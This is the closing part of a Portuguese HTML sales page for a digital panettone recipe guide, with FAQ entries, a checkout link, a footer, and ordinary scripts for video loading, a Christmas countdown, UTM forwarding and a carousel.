        <details><summary>O bônus está incluso no preço?</summary><p>Sim. As receitas de rabanada e a folha de 8 etiquetas estão incluídas.</p></details>
        <details><summary>Existe garantia?</summary><p>Sim. Você tem 7 dias para solicitar o reembolso conforme as condições da plataforma de pagamento.</p></details>
      </div>
    </div>
  </section>

  <!-- FINAL -->
  <section class="final">
    <div class="wrap">
      <p class="eyebrow">Faltam <span id="cd2">poucos</span> dias</p>
      <h2>Comece sua primeira fornada e <em>prepare seu cardápio de Natal.</em></h2>
      <p>Tenha o passo a passo do Panetone Gourmet Fácil e o bônus de Rabanadas Recheadas por R$ 19,99.</p>
      <div class="cta"><a class="btn js-checkout" href="https://pay.wiapy.com/TSHXIRyJlIll?utm_source=organic&amp;utm_campaign=&amp;utm_medium=&amp;utm_content=&amp;utm_term=">Quero começar hoje por R$ 19,99</a>
        <div class="micro" style="color:#cdb9a0">Acesso digital imediato após a confirmação do pagamento.</div>
      </div>
    </div>
  </section>

  <footer>
    Receita de Panetone Gourmet Fácil © 2026 · Todos os direitos reservados.<br>
    Material digital educativo. Os resultados dependem da execução, dos ingredientes e das condições de cada pessoa.<br>
    Siga as boas práticas de higiene e as exigências sanitárias locais antes de comercializar.
  </footer>

  <div class="fixo" id="fixo">
    <div class="p">Guia completo<b>R$ 19,99</b></div><a class="btn" href="#oferta">Quero meu guia</a>
  </div>


  <script>
    // Ativa o som mediante interação do visitante.
    (function () {
      var video = document.querySelector('.video-produto'), botao = document.querySelector('.video-som');
      function carregarVideo() {
        if (!video.dataset.src) return;
        video.src = video.dataset.src;
        delete video.dataset.src;
        video.load();
        video.play().catch(function () {});
      }
      if ('IntersectionObserver' in window) {
        var observadorVideo = new IntersectionObserver(function (entradas) {
          if (entradas[0].isIntersecting) { carregarVideo(); observadorVideo.disconnect(); }
        }, { rootMargin: '400px' });
        observadorVideo.observe(video);
      } else { carregarVideo(); }
      botao.addEventListener('click', function () {
        carregarVideo();
        video.muted = false;
        video.play().catch(function () {});
        botao.hidden = true;
      });
      video.addEventListener('volumechange', function () { botao.hidden = !video.muted; });
    })();
    // contagem até o Natal
    (function () {
      function tick() {
        var agora = new Date(), alvo = new Date(agora.getFullYear(), 11, 25);
        if (agora >= new Date(agora.getFullYear(), 11, 26)) alvo = new Date(agora.getFullYear() + 1, 11, 25);
        var d = Math.max(0, alvo - agora);
        var dias = Math.floor(d / 864e5), h = Math.floor(d / 36e5) % 24, m = Math.floor(d / 6e4) % 60, s = Math.floor(d / 1e3) % 60;
        var p = function (n) { return String(n).padStart(2, '0') };
        document.getElementById('cd').textContent = dias + 'd ' + p(h) + 'h ' + p(m) + 'm ' + p(s) + 's';
        document.getElementById('cd2').textContent = dias;
      }
      tick(); setInterval(tick, 1000);
    })();
    // checkout com UTMs
    // se a visita veio de anúncio com UTMs, elas vão para o checkout no lugar das orgânicas
    if (/utm_/.test(location.search)) { document.querySelectorAll('.js-checkout').forEach(function (a) { a.href = 'https://pay.wiapy.com/TSHXIRyJlIll' + location.search }) }
    // barra fixa no celular
    (function () {
      var fixo = document.getElementById('fixo'), hero = document.querySelector('.hero'), of = document.getElementById('oferta');
      function upd() {
        var h = hero.getBoundingClientRect().bottom < 0, r = of.getBoundingClientRect(), naOferta = r.top < innerHeight && r.bottom > 0;
        fixo.classList.toggle('on', h && !naOferta);
      }
      addEventListener('scroll', upd, { passive: true }); upd();
    })();
    // carrossel
    (function () {
      var t = document.getElementById('trilho'), items = t.children, pos = document.getElementById('pos');
      function atual() {
        var c = t.scrollLeft + t.clientWidth / 2, best = 0, bd = 1e9;
        for (var i = 0; i < items.length; i++) { var it = items[i], m = it.offsetLeft + it.offsetWidth / 2, dd = Math.abs(m - c); if (dd < bd) { bd = dd; best = i } } return best
      }
      function ir(i) { i = Math.max(0, Math.min(items.length - 1, i)); var it = items[i]; t.scrollTo({ left: it.offsetLeft - (t.clientWidth - it.offsetWidth) / 2, behavior: matchMedia('(prefers-reduced-motion: reduce)').matches ? 'auto' : 'smooth' }) }
      document.getElementById('ant').onclick = function () { ir(atual() - 1) };
      document.getElementById('prox').onclick = function () { ir(atual() + 1) };
      t.addEventListener('scroll', function () { pos.textContent = (atual() + 1) + ' de ' + items.length }, { passive: true });
      pos.textContent = (atual() + 1) + ' de ' + items.length;
    })();
  </script>
</body>

</html>
</file>
